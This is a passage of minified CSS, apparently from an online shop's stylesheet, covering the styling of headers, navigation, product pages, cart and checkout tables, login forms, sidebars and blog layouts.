(min-width:992px){.main-bar.fixed{position:fixed;left:0;right:0;top:0;z-index:999;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}}@media all and (max-width:991px){.h-title.v2,.promotion-news .about{margin-bottom:30px}header.fixed{position:fixed;background:rgba(255,255,255);left:0;right:0;top:0;z-index:9;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}header.fixed .search,header.fixed .search-fr{display:none}.h-title.v2{margin-top:20px}}@media (min-width:991px) and (max-width:1100px){.header-links-top ul li{padding-left:0}}.policy{background:#f9f9f9;margin-top:30px;padding-bottom:50px;text-align:center;color:#888}.policy .h-title{font-size:24px;color:#439015;margin-bottom:30px;margin-top:50px}.policy .des-box{margin-bottom:30px;line-height:2.2}.policy .title{color:#439015;font-size:16px;margin-bottom:15px}footer .newsletter .f-title{margin-bottom:8px}footer .newsletter input::placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu:-ms-input-placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu::-ms-input-placeholder{color:#b9b2b2;font-style:italic}@media (max-width:480px){header .logo{max-width:165px}header .h-cart{top:-43px;left:0}.md-head .title{font-size:18px}.promotion-news .list-item{width:100%}}@media (max-width:992px){.policy{margin-top:0;padding-bottom:20px}.policy .h-title{margin-bottom:20px;margin-top:30px}}@media (max-width:767px){.clearfix-xs{clear:both}.pro-cas .slick-arrow{top:50%}.pro-cas .slick-arrow.next{right:0}.pro-cas .slick-arrow.prev{right:auto;left:0}}@media (min-width:991px){.main-nav .groupmenu-drop .groupmenu-drop-content{display:table}.main-nav>ul>li .groupmenu-link{padding-bottom:0;max-width:260px;display:table-cell;float:none;vertical-align:top}}.policy .about{position:relative;padding-top:80px}.policy .about:hover .t-icon img:first-child{opacity:0}.policy .about:hover .t-icon img:last-child{opacity:1}.policy .about .t-icon img:last-child{opacity:0}.policy .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.policy .about:hover .title{color:#ac1f23}@media (min-width:991px) and (max-width:1199px){.main-nav>ul>li:last-child{width:20%}}.main-bar.fixed{background:#535252}.main-bar.fixed li.actions{background:#6b6b6b}.banner-slider li{margin-bottom:5px}.main-nav ul li{position:relative}.main-nav>ul ul{position:absolute;top:100%;left:0;background:#822e2a;text-align:left;min-width:300px;z-index:20;display:none}@media (max-width:767px){.main-nav>ul ul{display:block;position:unset}}.main-nav>ul>li:hover>ul,.main-nav>ul>li>ul>li:hover>ul{display:block}.main-nav>ul ul li>a{color:#fff;padding:10px;border-bottom:1px solid #c9c9c9}.main-nav>ul ul>li:hover>a{background:#a03430;color:#fff}@media (min-width:1025px){.main-nav>ul>li>ul>li>ul{top:0;left:100%}}.m-nav .main-nav ul ul .nav-drop{color:#fff}.btn-call span i,.btn-call span:before{-webkit-animation-iteration-count:infinite}.sort-bar{position:relative}.sort-bar>.icon{text-align:center;left:0;margin:auto;position:absolute;right:0;bottom:-35px}.search-wrap,.sort-dropdown .search-selectpicker{margin-left:15px;display:inline-block}.sort-dropdown{margin-right:18px;display:inline-block}.sort-dropdown:last-child{margin-right:0}.sort-dropdown>span,.sort-range>span{color:#bbb;font-size:12px;font-weight:500}.sort-dropdown .bootstrap-select .btn{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;width:150px}.sort-dropdown .bootstrap-select .btn .filter-option{line-height:25px}.sort-bar{padding:15px 0}.sort-bar .right{float:right}.search-wrap{position:relative;vertical-align:middle;width:350px}.search-wrap .form-control{border:1px solid #e7e7e6;border-radius:2em;height:37px;padding:5px 20px}.search-wrap .btn{background-color:transparent;color:#bababa;position:absolute;right:0;top:0}.search-wrap .btn:focus,.search-wrap .btn:hover{color:#525252}.result-bar{margin-top:15px}.result-bar .result-txt{color:#bbb;float:left;font-size:16px}.result-bar .view-tabs{float:right;margin:10px 0}.result-bar .view-tabs li{display:inline-block;margin-left:5px}.result-bar .view-tabs .active a,.result-bar .view-tabs li a:hover{color:#bbb}.sort-range{float:right;width:200px}.sort-range>span{display:inline-block;width:45px}.sort-range #price-range{display:inline-block;vertical-align:middle;width:150px}.sort-range .value{border:1px solid #e5e5e4;border-radius:7px;bottom:-25px;color:#999;display:block;font-size:9px;font-weight:900;left:-5px;line-height:9px;padding:2px 8px;position:absolute;text-align:center;width:40px}.sort-range .value::after,.sort-range .value::before{border-left:2px solid transparent;border-right:6px solid transparent;content:"";left:0;margin-left:6px;position:absolute;top:-6px}.sort-range .value::before{border-bottom:5px solid #e5e5e4}.sort-range .value::after{border-bottom:5px solid #fff;margin-top:1px;z-index:1}.price-range-max.value{right:0}.price-range-both{display:none!important}.value i{font-style:normal}.cms-content dfn,.cms-content em,.cms-content i,.post2 time,.single time{font-style:italic}.ui-state-focus{outline:0}#price-range{background-color:#eee;background-image:none;border:none;border-radius:3px;height:3px;width:97%}#price-range .ui-widget-header{background-image:none;background-color:#999}#price-range .ui-slider-handle{background-color:#92d2a7;background-image:none;border:none;border-radius:1em;height:10px;top:-4px;margin:0;width:10px}@media (max-width:1199px){.sort-bar>.icon{position:static;margin-bottom:35px}.sort-bar .right{float:left;margin-top:20px}}@media (max-width:480px){.sort-bar .right{margin-top:0}.sort-dropdown{margin:auto auto 20px}.sort-range{float:none;margin-bottom:20px}.search-wrap{width:200px}}.list-view{box-shadow:0 0 15px 0 rgba(0,0,0,.25);margin-top:40px;margin-bottom:0;overflow:hidden}.list-view .deal-text{float:left}.list-view .img{float:right;width:35%;margin-top:15px;text-align:right}.prod-tabs,.product-single .item{text-align:center}@media (min-width:1200px){.product-modal{width:1090px}}@media (max-width:767px){.shop-content .product-box{display:table}.shop-content .product-media{width:300px}}@media (max-width:380px){.shop-content .product-media{width:280px}}.product-single .owl-carousel .owl-item img{margin:auto}.product-single .item>a{border:1px solid #e5e5e5;display:inline-block;border-radius:3px}.product-single .item>a:focus,.product-single .item>a:hover,.product-single .synced .item>a{border-width:2px}.product-single .sync2 .owl-nav>div{background-color:#fff;border:1px solid #e5e5e5;border-radius:15px;bottom:0;color:#9f9f9f;display:inline-block;font-size:10px;height:20px;left:-10px;margin:auto;padding:2px 10px;position:absolute;top:0}.rel-prod-slider,.review-wrap{border-bottom:1px solid #eee}.product-single .sync2 .owl-nav>.owl-next{left:auto;right:-10px}.product-single .sync2 .owl-nav>div:focus,.product-single .sync2 .owl-nav>div:hover{background-color:#92d2a7;color:#fff}.product-content .rating{float:right}.product-content .prod-tag{margin:0 0 10px}.product-content .meta>li{padding:8px 0}.product-content .meta li>strong{display:inline-block;width:100px}.prod-btns .quantity .btn{background:rgba(0,0,0,0);bottom:0;padding:0;position:absolute;top:0;font-size:22px;color:#ccc}.nav-page,.you-like .nav-1 .owl-nav{background-color:#fff;right:0;bottom:0}.prod-btns .quantity .minus{left:10px}.prod-btns .quantity .plus{right:10px}.prod-btns .quantity{position:relative;width:140px}.prod-btns>div{display:inline-block;vertical-align:middle;margin:0;line-height:1}.prod-btns .sort-dropdown .search-selectpicker{margin:auto 10px}.prod-btns .quantity .qty{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;text-align:center}.prod-btns .bootstrap-select .btn{width:100px}.prod-tabs .tabs>li{display:inline-block;margin:auto 10px}.prod-tabs .tabs>li a{position:relative}.prod-tabs .tabs>.active>a::after,.prod-tabs .tabs>li>a:hover::after{border-radius:50%;content:"";height:5px;left:0;margin:0 auto;position:absolute;right:0;width:5px;bottom:-15px;opacity:1}.prod-tab-content{padding-top:30px}.review-img{float:left;margin-right:25px}.you-like .nav-1 .owl-nav{display:inline-block;left:0;margin:auto auto -13px;top:auto;width:72px}.review-caption{display:table-cell;text-align:left}.continue-shopping,.nav-page>a,.pagintn>li,.pagintn>li a,.review-caption .title,.tags-widget a,.tags-widget>li{display:inline-block}.review-caption .rating{float:right;margin:10px auto}.review-wrap{margin:40px auto auto;padding-bottom:40px;width:80%}.your-rating{margin:30px auto 40px}.your-rating .left{float:left}.your-rating .right{float:right}.your-rating .left .star::before{color:#ccc;cursor:pointer;font-size:26px;vertical-align:middle}.your-rating .left .star:hover::before{color:#f6cc28}@media (max-width:767px){.review-wrap{width:100%}.product-content .tags-widget a{margin:5px auto}}.nav-page{border:1px solid #efefef;border-radius:1em;left:0;margin:auto;overflow:hidden;position:absolute;width:80px}.nav-page>a{color:#9f9f9f;font-size:10px;height:23px;line-height:23px;margin-left:-3px;text-align:center;width:40px}.nav-page>a:focus,.nav-page>a:hover,.pagintn>li a:focus,.pagintn>li a:hover{background-color:#92d2a7;color:#fff}.nav-page>.left{border-right:1px solid #efefef;width:40px}.pagination-wrap{margin-top:50px;text-align:center}.pagintn>li a{border-radius:5em;color:#666;font-size:16px;font-weight:500;height:30px;line-height:30px;margin:auto 3px;width:30px}.widget-wrap{padding-bottom:25px}.widget-wrap>ul{margin-top:10px}.widget-wrap ul li{font-size:16px;padding:5px 0}.widget-wrap .form-group{margin-bottom:0}.widget-wrap .sort-range{float:none;margin-bottom:50px}.widget-wrap .random-prod{border-style:none none dashed;border-width:medium medium 1px;border-color:#e9e9e9;border-radius:0;margin-bottom:30px;padding:0 0 20px}.widget-wrap .random-prod .title-1{font-size:15px}.tags-widget a{border:1px solid #e5e5e4;border-radius:1em;color:#a3a19f;font-size:14px;padding:3px 15px}.tags-widget a:focus,.tags-widget a:hover{color:#fff}.product-table{height:auto;overflow:auto;width:100%}.product-table th{padding:13px 20px;text-transform:capitalize;background-color:#f5f4f0;color:#7d7d7d;font-weight:700;font-size:15px;text-align:center}.bor-box .i-title,.btn-cart,.customer-page .caption,.login-res-page .action .btn-login,.post2 .title,.post2 time,.pro-detail .title,.sb-hotline .phone,.single .s-title,header #header-main .cart .infoCart .txt-your-cart,header #header-top p span{text-transform:uppercase}.product-table td{border-top:1px solid #eee;padding:30px 10px;vertical-align:top;vertical-align:middle;text-align:center}.product-table td.description,.product-table td.image{text-align:left}.product-table td.image img{max-width:180px;height:auto}.product-table .prod-btns{border:none}.product-table .prod-btns>div{margin:5px auto}.product-table .remove{background-color:#f7f6f2;border-radius:15px;float:right;font-size:12px;height:25px;line-height:25px;width:25px}.product-table .remove:focus,.product-table .remove:hover{background-color:#525252;color:#fff}.shp-btn>.btn{margin:15px}.continue-shopping{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;padding:30px 0;vertical-align:middle;width:100%;text-align:right}.continue-shopping .left{float:left;width:370px}.continue-shopping .right{float:right;margin-top:25px}.coupan-form{overflow:hidden;position:relative}.coupan-form .btn{background-color:#fbfaf6;border-left:1px solid #e7e7e6;border-radius:0 5em 5em 0;font-size:13px;font-weight:900;height:43px;padding:10px 25px;position:absolute;right:1px;top:1px}@media (max-width:991px){.product-table{display:block;overflow-x:auto;width:745px}.continue-shopping .left{width:auto}header .logo img{max-height:60px}}.chk-panel{border:1px solid #e5e5e5}.chk-body{padding-left:25px}.chk-body form .form-group{margin-bottom:15px}.chk-panel .panel{border-bottom:1px solid #e5e5e5;border-radius:0;box-shadow:none;padding:20px 30px}.chk-panel .panel+.panel{margin-top:0}.chk-panel .panel:last-child{border-bottom:none}.chk-form .radio-inline{display:inline-block;margin:10px 0 0;width:100%}.chk-body p,.chk-body ul li{color:#999}.chk-body ul li{display:inline-block;margin:8px 0 0;width:100%}.chk-body ul li span{line-height:normal;margin-right:10px;vertical-align:text-bottom}.registed-form .fpw{float:left;margin:10px auto auto}.registed-form label{font-size:13px;margin-bottom:15px}@media (max-width:767px){.chk-panel .panel{padding:20px 15px}.chk-body{padding-left:0}.chk-form{margin-bottom:30px}}.products-cart{overflow:auto}@media (min-width:1024px){.products-cart tr td:not(:nth-child(2)),.products-cart tr th{text-align:center}}.table-customize{margin:0;border-radius:0;overflow:hidden}.table-customize>thead>tr{background-color:#a03430;border-radius:0}.table-customize>thead>tr>th{color:#fff;padding:10px 14px;font-size:14px;font-weight:400;border:1px solid #fbe0df}.table-customize>thead>tr>th:first-child{border-radius:3px 0 0;border-top:1px solid rgba(0,0,0,.2)}.table-customize>thead>tr>th:last-child{border-radius:0 3px 0 0}.table-customize>tbody>tr>td{vertical-align:middle;padding:15px 14px;font-size:14px;color:#000;border:1px solid #efeeee}.table-customize>tbody>tr>td a{text-decoration:none;color:#923531;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child{position:relative;font-size:10px;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{position:absolute;left:0;right:0;margin:auto;top:14px}.table-order>tbody>tr:nth-child(1)>td:first-child{background:url(../img/bg-order-1.png) center center no-repeat}.table-order>tbody>tr:nth-child(2)>td:first-child{background:url(../img/bg-order-2.png) center center no-repeat}.table-order>tbody>tr:nth-child(3)>td:first-child{background:url(../img/bg-order-3.png) center center no-repeat}.table-order>tbody>tr td:first-child,.table-order>tbody>tr th:first-child{text-align:center}@media (min-width:320px) and (max-width:767px){.table-responsive,.table-responsive tbody,.table-responsive td,.table-responsive th,.table-responsive thead,.table-responsive tr{display:block}.table-responsive>thead>tr{position:absolute;top:-9999px;left:-9999px}.table-responsive>tbody>tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.table-responsive>tbody>tr:first-child{border-radius:3px 3px 0 0;border-top:none}.table-responsive>tbody>tr:last-child{border-radius:0 0 3px 3px;border-bottom:none}.table-responsive>tbody>tr td{border:none;border-bottom:1px solid #f1eded;position:relative;padding-left:30%!important;width:100%;overflow:hidden}.table-responsive>tbody>tr td.no_result{padding-left:0!important;text-align:center!important}.table-responsive>tbody>tr td:before{content:attr(data-title);position:absolute;top:15px;left:14px;width:30%;padding-right:10px;white-space:nowrap;font-size:14px}.table-responsive>tbody>tr td:first-child{text-align:left}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child{padding:25px 0 25px 30%!important;background-position:left 32% center}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{left:32%}}.bor-box .i-title:after,.bor-box:before,.payment-method .circle:before,header #header-top p::after,header #header-top ul li a::after{content:''}header #header-top p,header #header-top ul li a{position:relative;line-height:normal;font-size:12px}a.remove.fa.fa-close.clr-txt{margin-right:20px;font-size:15px;text-align:right;float:right}.attribute{background:#e3524d;padding:2px 5px;color:#fff;margin-right:3px;font-size:11px;margin-top:3px}.cart-table{margin:0 15px}.subtotal_all{color:#d24741;font-size:20px}@media (max-width:767px){.prod-btns .quantity{width:100px}.prod-btns .quantity .qty{border-radius:0;height:30px;line-height:30px}.table-responsive{border:1px solid #f1eded}.continue-shopping{text-align:center}}.shp-btn{margin-bottom:30px}.panel-info{border-color:#953d39}.panel-info>.panel-heading{color:#fff;background-color:#a03430;border-color:#a03430}.payment-method input,.payment-method select{border:none;width:100%;padding:13px 11px;word-break:normal;color:#333;border-radius:4px;background:#fff;box-shadow:0 0 0 1px #d9d9d9;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.payment-method input[type=checkbox],.payment-method input[type=radio]{margin:4px 0 0;line-height:normal}.payment-method .active .circle:before{border-color:#338dbc}.payment-method .circle:before{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:10px;border-radius:50%;border:7px solid #ccc}.payment-method .choose .information{font-size:14px;color:#080006;margin-top:10px;display:block}.select-item{padding:12px 15px;color:#333;border-radius:4px;display:block;background:#fff;box-shadow:0 0 0 1px #d9d9d9;cursor:pointer}.select-item input{display:none}.checkout-quantity,header #header-top p,header #header-top ul li{display:inline-block}.checkout-btn{margin-top:20px}.txt-main-color{color:#af2c27}.checkout-quantity{background:#595757;color:#eee;padding:1px 10px;margin-top:7px}.item-payment{margin:5px 0}.item-payment .circle{margin:10px}.item-payment input{margin:0!important}.login-res-page .welcome-text{padding:0;margin:0}.login-res-page input{border-radius:0;background:#e5ece8;color:#999;font-weight:600;border:0}.login-res-page select{border-radius:0;background:#e5ece8;border:0;-webkit-appearance:none;-webkit-border-radius:0}.login-res-page .radio{display:inline-block;margin-left:20px}.login-res-page input:focus{color:#999}.login-res-page .register-link a{color:#528bbb}.login-res-page .action button{border-radius:0;width:100%;padding:5px 0;font-size:17px;color:#fff}.login-res-page .action .btn-login{background:#ed7438;text-align:center}@media (min-width:1024px){.login-res-page .action .btn-login{margin-top:31px}}.login-res-page .login-res-page .action .btn-facebook{background:#455bc7}.login-res-page .action .btn-google{background:#f36267}.login-res-page .action button i{float:left;margin:3px 0 0 10px;font-size:20px}.login-res-page .recived-promo-mail{margin-top:30px}.login-res-page .recived-promo-mail input[type=checkbox]{width:20px;height:20px}.register-page .btn-login,.register-page .social-login{margin-top:14px!important}@media (max-width:767px){.register-page .recived_promo_mail{font-size:13px}}.btn-facebook{background:#4267b2}.login-res-page .action,.register-page .action{margin-bottom:30px}.customer-page .caption{width:100%;padding:5px 10px;background:#52c1c8;margin-bottom:10px;color:#fff;font-size:14px;font-weight:700}.lastest-price{font-size:20px;font-weight:700;color:red}header #header-top{background:#f1f1f1}header #header-top p{margin:0;background:silver;padding:8px 10px}header #header-top p span{color:#fff;margin-right:5px;font-weight:700}header #header-top p::after{width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid silver;position:absolute;top:0;bottom:0;left:100%}header #header-top ul{padding:0;margin:0;list-style:none;text-align:right}header #header-top ul li a{display:block;color:#999;padding:8px 18px}header #header-top ul li a::after{position:absolute;top:8px;bottom:8px;right:0;border-left:1px solid #999}header #header-top ul li:last-child a{padding-right:0}header #header-top ul li:last-child a::after{display:none}@media only screen and (max-width:767px){#header-top .header-top-left{display:none}}header #header-main{background:#fff;position:relative;z-index:9}header #header-main>.container{position:relative}header #header-main .logo{display:block;padding:25px 0}header #header-main .logo img{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;max-width:77%}header #header-main form.search{position:relative;max-width:460px;margin:0 auto;padding:38px 0 28px}header #header-main form.search .field{position:relative;padding:0 50px 0 0}header #header-main form.search p{font-size:12px;color:#999;margin-top:5px}header #header-main form.search .field input{width:100%;background:#fff;border:1px solid #ccc;outline:0;border-radius:5px 0 0 5px;line-height:40px;padding:0 7px 0 17px}header #header-main form.search .field button{background:#ac1f23;position:absolute;top:0;bottom:0;right:0;width:50px;text-align:center;color:#fff;border-radius:0 5px 5px 0;border:0}@media only screen and (max-width:1199px){header #header-main .search{position:absolute;top:50%;right:70px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999}header #header-main,header #header-menu{display:none}header #header-mobile{display:block!important}}header #header-mobile{padding:5px 0;position:relative;z-index:9;display:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:#fff}header #header-mobile>.container{position:relative}header #header-mobile .search{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:120px}header #header-mobile .search a{color:#777;font-size:15px;text-decoration:none;display:block;padding:15px 0}header #header-mobile .search .dropdown-menu{margin:0;border:0;padding:10px;width:300px;right:-120px;left:auto;border-radius:3px;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.4);box-shadow:0 0 5px 0 rgba(102,102,102,.4)}header #header-mobile .search .dropdown-menu form{position:relative}header #header-mobile .search .dropdown-menu form input{width:100%;height:38px;border:1px solid #ccc;border-radius:3px;outline:0;padding:0 12px}header #header-mobile .search .dropdown-menu form button{position:absolute;right:0;top:0;bottom:0;width:40px;text-align:center;border:0;background:0 0;color:#555}header .logo{display:inline-block;vertical-align:middle;max-width:243px}@media (max-width:480px){header .logo{max-width:165px}}header #header-mobile .logo img{height:45px}header .logo img{display:block}header #header-main .cart{position:relative;padding:48px 0 38px}header #header-main .cart .cart-inner{padding-right:55px;position:relative}header #header-main .cart .infoCart .txt-your-cart{font-size:13px;color:#ac1f23;font-weight:400;padding:0;margin:0 0 5px}header #header-main .cart .infoCart p{margin:0;font-size:12px;color:#a1a1a1}header #header-main .cart .icon-cart{position:absolute;right:0;bottom:0}header #header-main .cart .icon-cart .icon-inner{position:relative}header #header-main .cart .icon-cart i{font-size:30px;color:#a1a1a1}header #header-main .cart .icon-cart .icon-inner span{position:absolute;background:#a03430;color:#fff;text-align:center;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;border-radius:10px;top:-6px;right:-10px}header #header-mobile .cart{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:60px}header #header-mobile .cart a{color:#777;font-size:12px;text-decoration:none}.lpost-box li a:hover,.post2 .more:hover{text-decoration:underline}header #header-mobile .cart a i{font-size:18px;position:relative}header #header-mobile .cart a span{position:absolute;background:#ff3c45;color:#fff;text-align:center;font-size:9px;font-weight:700;width:15px;height:15px;line-height:15px;border-radius:50%;top:-5px;right:-8px}.sidebar{margin-left:20px;margin-bottom:50px}@media (max-width:767px){.sidebar{margin-bottom:30px}}.bor-box{border-left:solid 1px #e2e2e2;position:relative;padding-left:27px;padding-top:2px}.bor-box:before{position:absolute;left:-1px;width:3px;background:#00503d;height:50px}.bor-box .i-title{font-weight:700;font-size:22px;color:#414141;margin-bottom:20px}.bor-box .i-title:after{display:block;height:1px;width:50px;margin-top:10px;background:#2d2d2d}.lpost-box li{margin-bottom:18px}.lpost-box li:last-child{margin-bottom:0}.lpost-box li a{position:relative;padding-left:19px;font-size:16px;color:#999;display:inline-block;vertical-align:middle}.lpost-box li a:after,.lpost-box li a:before{content:'';position:absolute}.lpost-box li a:before{width:12px;height:12px;border-radius:50%;border:2px solid #999;left:0;top:6px}.lpost-box li a:after{width:4px;height:4px;top:10px;left:4px;border-radius:50%}.banner,.cate-box li{position:relative}.lpost-box li a:hover{color:#00503d}.lpost-box li a:hover:before{border-color:#00503d}.lpost-box li a:hover:after{background:#00503d}.cate-box{padding-bottom:16px;margin-bottom:32px;margin-top:7px}@media (max-width:767px){.cate-box{padding-bottom:0}}.cate-box .i-title{margin-bottom:34px}.cate-box li a{font-size:16px;color:#777;display:block;padding-bottom:14px;border-bottom:solid 1px #e8e8e8;margin-bottom:10px}.cate-box li a:hover{color:#00503d}.cate-box li:last-child a{border-bottom:none;margin-bottom:5px}.post-box{padding-bottom:34px}.post-box .i-title{margin-bottom:27px}.sb-post{padding-top:1px;padding-bottom:25px;border-bottom:solid 1px #e8e8e8;margin-bottom:26px}.sb-post .img{width:80px;float:left;display:block;border-radius:3px;overflow:hidden}.sb-post .img img{display:block;width:100%}.sb-post .title{margin-left:93px;color:#555;line-height:24px;max-height:72px;overflow:hidden;margin-top:-5px}.sb-post .title a:hover{color:#00503d}.sb-post:last-child{padding-bottom:0;border-bottom:none;margin-bottom:0}.sb-hotline{text-align:center;margin-top:13px;padding:22px 5px 12px}.sb-hotline.v2{margin-top:24px}.sb-hotline .logo{display:inline-block;vertical-align:middle;margin-bottom:25px}.sb-hotline .logo img{display:block}.sb-hotline .img{margin-bottom:14px}.sb-hotline .phone{color:#fff;font-size:26px;font-weight:600}.sb-hotline .phone:hover{color:#00503d}.pcate-title{font-size:18px;font-weight:700;border-bottom:solid 1px silver;margin-bottom:31px;margin-top:2px}.pcate-title span{display:inline-block;vertical-align:middle;margin-bottom:-2px;border-bottom:solid 3px #00503d;padding-bottom:8px}.banner{margin-bottom:25px;overflow:hidden}.banner img{display:block;height:auto!important;width:100%!important;margin:auto}.banner .breadcrumbs{position:absolute;bottom:5px;left:0;right:0;color:#fff}.banner .breadcrumbs li{display:inline-block}.banner .breadcrumbs li:not(:last-child):after{content:'>';margin-left:8px;margin-right:2px}.banner .breadcrumbs li a:hover{color:#00503d}.banner .breadcrumbs .title{color:#fff;font-size:30px;font-weight:700;line-height:30px;margin-bottom:3px}.banner.v2 .breadcrumbs{text-align:center;bottom:50%;margin-bottom:-27px}.banner.v2 .breadcrumbs li{display:inline-block;color:#00503d}.banner.v2 .breadcrumbs li:not(:last-child):after{content:'/';margin-left:8px;margin-right:2px;color:#fff}.banner.v2 .breadcrumbs li a{color:#fff}.banner.v2 .breadcrumbs li a:hover{color:#00503d}.single{margin-bottom:30px;padding:0 10px}.single .s-title{font-weight:600;font-size:20px;color:#2e2e2e;margin-bottom:20px}.single .s-title:after{content:'';display:block;height:2px;background:#d24741;width:75px;margin-top:9px}.single time{color:#999;font-size:12px;display:block;margin-top:10px}.single .s-social .ctrl,.single .s-social .text{display:inline-block;vertical-align:middle}.single time i{margin-right:3px}.single .s-content{font-weight:300;line-height:2;color:#4c4848;border-bottom:solid 1px #dbdbdb;padding-bottom:2px}.post2 .des,.post2 .des2{line-height:20px;overflow:hidden}.single .s-content p{margin-bottom:10px}.single .s-content img{margin-top:3px;margin-bottom:45px}.single .s-social{margin-top:29px;margin-bottom:28px}.single .s-social .text{font-size:16px;font-weight:600;margin-top:-3px;margin-right:4px}.post2{margin-bottom:38px;padding-bottom:38px;border-bottom:dashed 1px #efecec}.post2 .img{display:block;float:left;width:270px;border:1px dashed #efefef}.post2 .img img{display:block;width:100%}.post2 .ct{margin-left:300px;padding-top:1px}.post2 .title{font-size:16px;color:#666;font-weight:700;margin-bottom:6px;margin-top:0}.post2 .title a:hover{color:#ef6437}.post2 .title:after{content:'';display:block;background:#d25a34;height:1px;width:47px;margin-top:7px}.post2 time{display:block;font-size:12px;color:#999;margin-bottom:10px}.post2 .des{font-weight:700;color:#666;font-size:16px;max-height:40px;margin-bottom:10px}.post2 .des2{color:#999;max-height:64px;margin-bottom:7px}.post2 .more{color:#d25a34}.mmap{padding:0}.mmap p{margin-bottom:-10px}.btn-inline{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-color:#00503d;color:#fff;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:20px}.btn-inline:hover{background:#fffae1;color:#333!important}.pro-gallery{float:left;display:block;width:344px}.pro-detail{margin-left:380px}.pro-detail .des{line-height:22px;margin-bottom:10px}.pro-detail .price strong{color:#00503d;font-size:30px;font-weight:800;margin-right:10px}.pro-detail .price strong small{font-size:66.666%}.pro-detail .price del{text-decoration:line-through;font-size:16px;color:#666}.pro-detail .price del small{font-size:75%}.pro-detail .p-social a{color:#999;display:inline-block}.pro-img img,.pro-thumb img{display:block;width:100%}.pro-detail .p-social a i{margin-right:2px}.pro-img{padding-bottom:17px;border-bottom:solid 1px #e9e9e9;margin-bottom:20px}.pro-thumb .slick-list{margin:0 -7px}.pro-thumb .slick-list .slick-slide{margin:0 7px}.pro-thumb .slick-arrow{height:20px;width:20px;border-radius:50%;color:#999;border:1px solid #999;text-align:center;line-height:18px;top:50%;margin-top:-10px;position:absolute}.pro-thumb .slick-arrow.prev{left:5px}.pro-thumb .slick-arrow.next{right:5px}.pro-thumb .slick-arrow:hover{background:#ef6437;border-color:#ef6437;color:#fff}.pro-info-tab{margin-top:10px;font-size:0;background:#eee}@media (max-width:767px){.pro-info-tab{margin-top:25px;margin-bottom:10px}}.pro-info-tab li{font-size:14px;margin-right:4px;display:inline-block;vertical-align:middle}.pro-info-tab li a{display:block;font-size:16px;color:#666;line-height:42px;padding:0 23px;border-radius:3px 3px 0 0;background:#f0f0f0;margin-bottom:-1px;position:relative;z-index:1}.pro-info-tab li.active a{background:#333;color:#fff}.pro-info-ct{margin-bottom:20px;border-left:5px solid #eee;border-right:5px solid #eee;border-bottom:5px solid #eee;padding:10px}.pro-info-ct .s-content{line-height:36px;color:#5a5a5a}.pro-info-ct .s-content strong{font-weight:600;color:#666}.comments{border-bottom:solid 1px #d8d8d8;margin-bottom:38px;overflow:hidden;padding-bottom:35px}.pro-related{margin-bottom:20px}.pro-related .slick-slide{padding:0 10px}.pro-related .slick-arrow{width:32px;height:32px;color:#c4c4c4;border:1px solid #c4c4c4;border-radius:50%;text-align:center;font-size:18px;line-height:30px;top:50%;margin-top:-16px;position:absolute}.pro-related .slick-arrow.prev{left:-10px}.pro-related .slick-arrow.next{right:-10px}.pro-related .slick-arrow:hover{background:#ef6437;color:#fff;border-color:#ef6437}.pro-related .product2{margin-bottom:0}@media all and (max-width:1199px){.banner:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.sb-hotline .phone{font-size:20px}}@media all and (max-width:991px){.sidebar{margin-left:0}.pro-break{display:none}}@media all and (max-width:767px){.product2{margin-bottom:10px}.single .s-title{font-size:24px}.bor-box{padding-left:15px}.banner .breadcrumbs .title{font-size:22px}.post2{margin-left:auto;width:100%;margin-right:auto}.post2 